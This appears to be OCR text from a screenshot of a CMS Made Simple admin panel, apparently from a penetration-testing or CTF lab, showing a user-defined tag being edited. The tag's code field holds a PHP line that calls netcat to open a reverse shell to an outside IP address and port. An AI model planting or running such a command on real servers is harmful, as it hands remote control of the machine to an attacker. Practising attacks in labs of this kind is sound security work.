 清歌secure-C
【小迪安全】
【小迪安全】
反弹shell生成
(◍´꒳`◍) Hi, b
mysql之突破s
CMS Made S
启动安装助手
用户定义标签
必应
不安全
cmsms/admin/editusertag.php?__c=6e2bc5acde356a469e5&userplugin_id=3
1.00
d
web
CTF网站
江大
作业
解码工具
网站
哔哩哔哩 ( ゜- ゜)つ...
Bing Microsoft Tra...
chat8
渗透
Kimi.ai - 帮你看更...
ChatGPT
fastapi-ctf
邮件 - deng 6pc1 -...
work
主页 - 飞书云文档
CMS Made Simple™
CMS Made Simple 管理面板 - test
Welcome: admin
2
CMS
内容
布局
用户 & 组
扩展
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Events
标签
用户定义标签
网站管理
我的最爱
用户定义标签
编辑用户自定义标签
提交
Close
应用
Run
名称:
test
Created at:
Apr 5, 2024
Last modified at:
Apr 5, 2024
代码
Description
代码:
<?php system('nc.exe 122.51.19.226 7788 -e cmd');?>
Copyright © CMS Made Simple™ 2.2.19 “Selkirk”
Documentation
Forums
关于
Team